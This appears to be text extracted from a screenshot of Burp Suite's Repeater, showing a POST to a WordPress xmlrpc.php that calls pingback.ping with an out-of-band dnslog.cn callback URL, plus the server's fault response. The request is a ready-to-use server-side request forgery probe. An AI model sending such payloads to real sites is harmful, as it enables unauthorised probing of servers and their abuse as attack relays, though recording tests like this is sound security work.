 Burp Suite Professional v1.7.32 - Temporary Project - public1
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 8 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < > ?
Request
Raw Params Headers Hex XML
POST /xmlrpc.php HTTP/1.1
<?xml version="1.0" encoding="iso-8859-1"?>
<methodCall>
<methodName>pingback.ping</methodName>
<params>
<param><value><string> http://ocsucy.dnslog.cn/</string></value></param>
<param><value><string> </string></value></param>
</params>
</methodCall>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 12 Nov 2020 16:43:15 +0000
Server: Apache
X-Powered-By: PHP/7.2.7
Connection: close
Upgrade: h2
Connection: Upgrade
Vary: Accept-Encoding
Content-Length: 370
Content-Type: text/xml; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault>
<value>
<struct>
<member>
<name>faultCode</name>
<value><int>0</int></value>
</member>
<member>
<name>faultString</name>
<value><string></string></value>
</member>
</struct>
</value>
</fault>
</methodResponse>
? < + > 0 matches
605 bytes | 8,924 millis